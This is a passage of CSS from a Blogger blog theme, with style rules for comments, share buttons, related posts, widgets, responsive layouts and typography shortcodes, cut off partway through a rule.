#2c10e3;box-shadow: none;}.showpageOf {float:right!important;background-color: #2c10e3;box-shadow: none;}#blog-pager .pages {border: none;}.firstpage, .lastpage {display: none;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#1a1b1c;box-shadow: none;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 15px;color:#3b5998;font-family: 'Roboto';}#post-pager a span {text-transform:capitalize;letter-spacing: 1px;font-weight: 400;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments h3 {line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0;}h4#comment-post-message {display:none;margin:0 0 0 0;}.comments{clear:both;margin-top:10px;margin-bottom:0 }.comments .comments-content{font-size:13px;margin-bottom:8px }.comments .comments-content .comment-thread ol{text-align:left;margin:13px 0;padding:0 }.comments .avatar-image-container {background:#fff;border:1px solid #DDD;overflow:hidden;padding:6px;}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border-left:3px solid #ddd;border-top:1px solid #DDD;border-right:1px solid #DDD;border-bottom:1px solid #DDD;}.comments .comment-block:before {content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block;}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px }.comments .comments-content .comment-thread:empty{display:none }.comments .comment-replybox-single {background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px }.comments .comment-replybox-thread {background:#f0f0f0;margin:8px 0 0 0;padding:0;}.comments .comments-content .comment{margin-bottom:6px;padding:0 }.comments .comments-content .comment:first-child {padding:0;margin:0 }.comments .comments-content .comment:last-child {padding:0;margin:0 }.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {margin:0px 0px 5px 30% }.comment .comment-thread.inline-thread .comment:nth-child(6) {margin:0px 0px 5px 25%;}.comment .comment-thread.inline-thread .comment:nth-child(5) {margin:0px 0px 5px 20%;}.comment .comment-thread.inline-thread .comment:nth-child(4) {margin:0px 0px 5px 15%;}.comment .comment-thread.inline-thread .comment:nth-child(3) {margin:0px 0px 5px 10%;}.comment .comment-thread.inline-thread .comment:nth-child(2) {margin:0px 0px 5px 5%;}.comment .comment-thread.inline-thread .comment:nth-child(1) {margin:0px 0px 5px 0;}.comments .comments-content .comment-thread{margin:0;padding:0 }.comments .comments-content .inline-thread{background:#fff;border:1px solid #DDD;padding:15px;margin:0 }.comments .comments-content .icon.blog-author {display:inline;}.comments .comments-content .icon.blog-author:after {content: "Author";background:#0277bd;color: #fff;font-size: 11px;padding: 2px 5px;}.comment-header {text-transform:uppercase;font-size:12px;}.comments .comments-content .datetime {margin-left: 6px;}.comments .comments-content .datetime a {color:#888;}.comments .comment .comment-actions a {display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0;}.comments .continue a {color:#333;display:inline-block;font-size:10px;}.comments .comment .comment-actions a:hover, .comments .continue a:hover{text-decoration:underline;}.blogger-tab{display:block;}.cmm-tabs .content-tab {background-color: transparent;padding: 0;}.cmm-tabs-header {margin-bottom: 10px;border-bottom: 2px solid #eee;position: relative;}.cmm-tabs-header h3 {display: inline-block;font-size: 18px;margin: 0;border-bottom: 2px solid #777;color: #010101;top: 2px;font-weight: 500;padding-bottom: 2px;}.cmm-tabs-header h3 h9 {display: none;}.simplyTab .cmm-tabs-header .wrap-tab {float: right;}.cmm-tabs-header .wrap-tab a {height: auto;line-height: 1.2em;padding: 3px 5px;font-size: 14px;display: inline-block;}.cmm-tabs-header .wrap-tab li {float: left;width: auto;}.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important;}.cmm-tabs.simplyTab .content-tab {background-color: transparent;padding: 0;margin-top: 20px;}.cmm-tabs.simplyTab .wrap-tab li a {border-radius: 2px;text-transform: uppercase;color: #FFF;font-weight: 500;background-color: #010101;font-size: 12px;}.cmm-tabs.simplyTab .wrap-tab li a.activeTab {background-color: #2c10e3;color:#fff;}.cmm-tabs.simplyTab .wrap-tab {float: right;}.cmm-tabs.simplyTab .wrap-tab li {margin-left: 5px;list-style: none;}.wrap-tab {list-style: none;}.content-tab {transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}.share-box {position: relative;padding: 10px 0;overflow:hidden;}.share-art {float: none;padding: 0;padding-top: 0;font-size: 13px;font-weight: 400;text-transform: capitalize;margin: 0 auto;text-align: center;}.share-art a {color: #fff;padding: 3px 5px;display: inline-block;background: #010101;width: 18.5%;float: left;}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none;}.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}.share-art .wat-art.whatsapp-desktop{display:none;}}#related-posts {margin-bottom: 10px;padding: 10px 0;}.related li {width: 31.2%;display: inline-block;height: auto;min-height: 184px;float: left;margin-right: 22px;overflow: hidden;position: relative;}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 180px;overflow: hidden;border-radius: 2px;}.related li .related-img {width: 100%;height: 180px;display: block;position: relative;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 14px;line-height: 1.4em;padding: 10px 0 4px;font-weight: 500;color: #000;display: block;text-shadow: 0 .5px .5px rgba(34,34,34,0.3);}.related li:nth-of-type(3), .related li:nth-of-type(6), .related li:nth-of-type(9) {margin-right: 0;}.related .related-tag {position: absolute;top: 15px;left: 15px;background-color: #2c10e3;color: #fff;text-transform: uppercase;font-weight: 400;z-index: 5;height: 20px;line-height: 20px;padding: 0 6px;font-size: 11px;}.related .related-thumb .related-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 120px;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXTCWOE_IY2UIIVheLk6vb0KJPc4WL1Y6yybv-p58PtSCcftBYs-njhDjDIp2wW-mrIVZleakAdKx_djo8x6Dym9xOm86yHuybFAQAfPcBEBdl1HU3620AvAorAuBWDvCsuNzKtlDu9XY/s1600-r/metabg.png) repeat-x;background-size: 100% 100%;opacity: .8;}.related-overlay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.related-content {position: absolute;bottom: 0;padding: 15px 15px 11px;width: 80%;line-height: 1.2em;box-sizing: border-box;z-index: 2;right:0;background:#fff;}.related .related-content .recent-date {color: #222;font-size: 12px;font-weight: 400;}.recent-date:before, .p-date:before {content: '\f017';font-family: fontawesome;margin-right: 5px;}.item .post-label-title, span.entry-cat-label, span.featured-comments, .item .post-labels a {color: #fff;padding: 3px 8px;font-size: 13px;}.item .post-label-title, .item .entry-cat-label {background: #2c10e3;}.item .post-labels a {background: #333;}.w2t-author-box {-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);border-bottom: 1px solid #0f0f0f;background-color: #333;overflow: hidden;padding: 10px;margin: 10px 0 0;}.w2t-author-box img {float: left;margin-right: 10px;border-radius: 50%;}.w2t-author-box p {padding: 10px;color:#fff;}.w2t-author-box b {font-size: 20px;color: #2c10e3;}.breadcrumbs .fa-angle-right:before {margin: 0 5px;}.breadcrumbs {margin: 0;font-size: 15px;}.breadcrumbs i {color: #2c10e3;}.breadcrumbs span a.bhome {color: #2c10e3;}.breadcrumbs span, .breadcrumbs span a {color: #333;}.breadcrumbs span a:hover {color: #2c10e3;}#et-post-share {border-top: 1px solid #404040;border-bottom: 1px solid #0f0f0f;padding: 15px 130px 13px;background-color: #333;overflow:hidden;}#et-post-share span, #et-share-icons {float: left;}#et-post-share span {font-weight: 100;padding: 6px 20px 0 0;font-size: 18px;}#et-post-share span {color: #fff;text-shadow: 0 1px 1px #000;}#et-share-icons li {display: inline-block;padding-right: 7px;}#et-share-icons a {text-indent: -9999px;display: block;width: 31px;height: 32px;}.google-share a {background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_ZRXHxsjrQCj598Vs9ji8wcoMFYFbx2drjwBqXXC1qbySrxzrDMCehSlPHyekGilm3uS1ZM-FnkGr9CXfY6S217zm-1lGq9igoA4sTtkFeNvai0hCbjjRl5qTRHG7l3m4aSbTnrthtMUxP3Hd3sEiwzCC3a8hUsepzVWY8A=s0-d) no-repeat;}.facebook-share a {background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqPeeUDxYVyiZOH41IZ7V5OlamzrL9l1dnOmFJIFuVrGsmQBL7QsIMIUsBFkRYCrh3MEZxkH31CrFX_Q2QJYFXMD0RIuc6qzhWhVRikeK9iSy8Pr_Iq1U6SM0ycHp7TX0UQklnxa8VCu4gcYWUIqtVDfqs7QDvm5fyBZ5cocQP=s0-d) no-repeat;}.twitter-share a {background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vG3r06iA0z7Xuud4hn9LzZi9HGkdRDG2aJMbhueR0qVoVYWrO2D3DeNDLaJ3vDpdL-uygCsr9K-jbLGbDVL93SPyjqgSaYxns8C7_nktdHsPftEsAPwt62zrI18vD5zhHyjDM3zEr5iCEv7fY761hjp3UJ7czyXjOjSyoeQFs=s0-d) no-repeat;}#lower {margin:auto;padding: 0px 0px 10px 0px;width: 100%;margin-top: 15px;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#141924;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;}.lowerbar h2 {color: #141924;font-size: 18px;display: block;padding-bottom: 5px;text-align:center;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #141924;}.lowerbar li a:hover {text-decoration:none;}.lowerbar li:hover {display:block;}.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {color:#141924;}#w2t_footer {color: #333;font-weight: 300;padding: 50px 0px;}.w2t-copy-container {margin: 0 auto;overflow: hidden;}.w2t_footer_copyright a {color: #333;font-weight: bold;}.w2t_footer_copyright {text-align: center;}.custom-widget li {overflow: hidden;padding: 10px 0;}.custom-widget .rcthumb {position: relative;float: left;margin: 0!important;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;}.custom-widget .post-panel {padding-left: 10px;display: table-cell;}.custom-widget .rcp-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.custom-widget .rcp-title a {color: #000;font-weight: 400;font-size: 13px;line-height: 1.5em;}.custom-widget .rcp-title a:hover {color: #2c10e3;}.custom-widget .rcthumb:hover .img-overlay {background-color: rgba(40, 35, 40, 0.3);}.recent-author {margin-right: 10px;}.recent-author::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.recent-author, .recent-date {color: #bdbdbd;font-size: 12px;font-weight: 400;}.recent-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #f6b2ca;font-family: 'Roboto', sans-serif;;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #2c10e3 }.FollowByEmail .follow-by-email-inner .follow-by-email-address {padding-left: 10px;height: 30px;border: 1px solid #FFF;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 1px solid #FFF }.FollowByEmail .widget-content {box-sizing: border-box;padding: 10px }.FollowByEmail .widget-content:before {content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size: 14px;color: #2c10e3;line-height: 1.4em;margin-bottom: 5px;display: block;padding: 0 2px }.item #ads-home {margin-top: 20px;}#ads-blog .widget {width: 728px;max-height: 90px;padding: 0;margin: 0px auto 20px!important;max-width: 100%;box-sizing: border-box;}#ads-home-top {margin-top: 15px;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 16px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #fff;color: #878787;float: left;border: 3px double #eee;font-weight: 400;line-height: 100%;margin: 0;padding: 7px 8px;text-transform: capitalize;transition: all .6s;}.cloud-label-widget-content .label-size a:hover {color: #000;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background: #fff;color: #a0d3db;}.cloud-label-widget-content .label-size .label-count {background: #F86E7D;color: #fff;white-space: nowrap;display: inline-block;padding: 6px 8px;margin-left: -3px;line-height: normal;border-radius: 0 2px 2px 0 }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:64px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}.label-size-1, .label-size-2 {opacity: 100 }.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #ececec;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top: 2px;font-size: 22px;color: #f6b2ca }.lowerbar .list-label-widget-content li a {color:#fff;}.list-label-widget-content li a {color: #282828;font-size: 18px;padding-left: 20px;font-weight: 400;text-transform: capitalize;}.list-label-widget-content li span:last-child {color: #f6b2ca;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 90px;height: 65px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;}.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child, .featured-widget ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .custom-widget li:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .custom-widget li:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #141924;font-weight: 400;font-size: 13px;line-height: 1.4em;transition: color .3s;font-family: Roboto;}.PopularPosts ul li a:hover {color: #2c10e3 }.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}.item-meta {font-size: 12px;color: #bdbdbd;}.item-meta .item-author:before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.item-meta .item-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.cmm-widget li .cmm-avatar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.cmm-widget li {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;overflow: hidden;margin: 0;padding: 10px 0;}.cmm-widget li:first-child {padding-top: 0;border-top: 0;}.cmm-widget li:last-child {padding-bottom: 0;}.cmm-widget li span {margin-top: 4px;color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;}.cmm-img {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.cmm-widget a {color: #222222;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 400;}.cmm-widget a:hover {color:#0277bd;}.cmm-widget {list-style: none;padding: 0;}.aboutme-wrpicon {display: block;margin: 10px auto 10px auto;position: relative;}.aboutme-wrpicon .extender {width: 100%;display: block;}.extender {text-align: center;font-size: 16px;}.extender .aboutme-icon {background: #2c10e3;display: inline-block;border: 0;margin: 0;padding: 0;border-radius: 3px;}.extender .aboutme-icon:hover {background: rgba(0,0,0,.06);}.extender .aboutme-icon:hover a {color:#2c10e3;}.extender .aboutme-icon a {display: inline-block;font-family: fontawesome;font-weight: 400;color: #fff;height: 42px;width: 42px;line-height: 42px;border-radius: 3px;}#Templatesyard-sbox-v2 {padding: 0;font-family: inherit;display: block;margin: 0;border-radius: 1px;border:1px solid #2c10e3;background:#fff;}#Templatesyard-sbox-v2 p {font-size: 15px;color: #000;line-height: 27px;padding: 5px 10px 5px;text-align: center;width: 80%;margin: 5px auto 20px;border-bottom: 2px solid #ebebeb;border-radius: 20px;}#Templatesyard-sbox-v2 .rssform {padding: 0;margin: 0 auto;display: block;}#Templatesyard-sbox-v2 .rssform input {padding: 8px;margin: 20px auto 15px;font-size: 13px;color: #000;text-align: center;display: block;font-family: inherit;font-weight: normal;width: 90%;height: 38px;text-transform: uppercase;outline: none !important;border: 1px solid #ebebeb;border-radius: 1px;background-color: #FCFCFC;box-sizing: border-box !important;}#Templatesyard-sbox-v2 .rssform .button:hover {opacity: 0.7;-moz-opacity: 0.7;-webkit-opacity: 0.7;}#Templatesyard-sbox-v2 .rssform .button {background: #2c10e3;color: white!important;margin-top: 15px;outline: none !important;transition: all .3s ease-in-out;padding: 5px 2px !important;float: none;text-transform: uppercase;font-size: 18px;font-weight: normal;cursor: pointer;}#Templatesyard-sbox-v2 form {margin-bottom: 10px !important;}@media only screen and (max-width: 1150px) {.row, .menu-wrap, .ty-slide-show {width: 96% !important;margin: 0 auto;float: none;}.navi-menu, .feat-wrap {width: auto !important;margin: 0 auto;float: none;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerright {margin: 10px auto 0;}.headerleft .description {text-align:center;}#nav1, #nav, #search-bar {display: none;}.nav-menu .selectnav {display: block;margin: 15px 0;margin-left: 10px;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 7px 0;}.selectnav {display: inline-block;width: 200px;margin: 10px auto;}.extender .aboutme-icon a {height: 35px;width: 35px;line-height: 35px;}}@media only screen and (max-width: 980px) {.ty-thumb-bonos {float: none;width: 100%;}.ty-slide .ty-slide-con {text-align: center;height: 200px;bottom: 0;top: auto;width: 100%;padding-bottom: 10px;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}#lowerbar-wrapper {margin-bottom: 10px;}.post-body {padding:0;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}.overlay a {float: right;margin: 30px 0;}.overlay h3 {float: left;}}@media screen and (max-width: 880px) {.home #header-wrapper {margin-bottom: 10px;}.item #content-wrapper {padding: 0 0 30px;}.featured li {width: 50%;}}@media only screen and (max-width: 768px) {.index .post-outer {float: none;margin: 0 auto;clear: both;width: 100%;}.block-image {float: none;margin: 0 auto;clear: both;width: 100%;}.subscribe-css-email-field, .subscribe-css-email-button {width: 100%;clear: both;float: none;margin-left: 0;border-radius: 0;}form.subscribe-form {width:98%;}#label_with_thumbs li {width: 100%;float: none;clear: both;}.related li {width: 100%;}.retitle h2 {margin: 8px 0;display: block;max-height: 100%;overflow: hidden;}.share-art span {display: none;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.overlay {display:none;visibility:hidden;}.post-labels {margin-bottom: 10px;}.share-art a {width: auto;}#et-post-share {padding: 15px 30px 13px;}.cmm-tabs-header h3 {display:none;}.cmm-tabs.simplyTab .wrap-tab, .simplyTab .cmm-tabs-header .wrap-tab {float: none;margin: 0 auto;overflow: hidden;padding: 0;}.cmm-tabs-header {border:none;}}@media screen and (max-width: 600px) {#label_with_thumbs li:nth-child(1) .widget-thumb, #label_with_thumbs li:nth-child(1) .widget-con {width: 100%;float: none;clear: both;}.featured li {width:100%;}.featured .rcp-thumb {height: 200px;}.w2t_footer_copyright {text-align: center;}.top-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-social li {display: inline-block;float: none;}.nav-menu {float: none;clear: both;margin-top: 0;margin-bottom: 10px;}.nav-menu .selectnav {display: inline-block;margin: 15px 0;margin-left: 0;}}@media only screen and (max-width: 480px) {.share-post-span.share-post {display: block;float: left;clear: both;margin-top: 10px;}#header-inner {max-width:100%;}.wid-thumb {height: 380px;}.index .post h2, .archive .post h2 {line-height: 1.4em;font-size: 19px;}h1.post-title {font-size: 22px;margin-bottom: 10px;line-height: 1.4em;}.showpageOf {display: none;}.breadcrumbs {display:none;}#sidebar-wrapper, #lowerbar-wrapper {max-width: 100%;}.lowerbar .widget {padding: 10px 15px 0;}.about-widget-image {overflow: hidden;}.share-title{display:none;}.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {margin-right: 10px;}.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {display: none;}.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {line-height: 40px;width: 100%;}}@media only screen and (max-width: 360px) {#header-inner img {max-width: 100%;margin: 0 auto;float: none;height: auto;}#meta-post {position: relative;overflow: hidden;display: block;border-bottom: 1px solid #f2f2f2;}#meta-post:after {display: none;}.index .post h2, .archive .post h2 {font-size: 16px;}.share-art {float: none;clear: both;margin: 0 auto;text-align: center;}.second-meta .author-link {text-align: center;float: none;display: block;clear: both;}#label_with_thumbs li:nth-child(1) .widget-con {padding: 15px 0;}#label_with_thumbs li:nth-child(1) .recent-title {font-size: 18px;}#subscribe-css p.subscribe-note {font-size: 150%;}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.top-bar-menu,.selectnav{width:100%}.top-bar-search, #ads-blog {display: none;}.archive .post h2,.index .post h2 {line-height: 1.4em !important;font-size: 14px!important;}.index .snippets,.archive .snippets,.w2t-author-box img,.share-box .post-author {display: none;}.share-art, .share-box .post-author {float: none;margin: 0 auto;text-align: center;clear: both;}.read-more-wrap, .post-labels {float: none !important;clear: both;display: block;text-align: center;}.ops-404 {font-size: 18px!important;}.title-404 {font-size: 110px !important;}h1.post-title {font-size: 17px;}.share-box {overflow: hidden;}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success 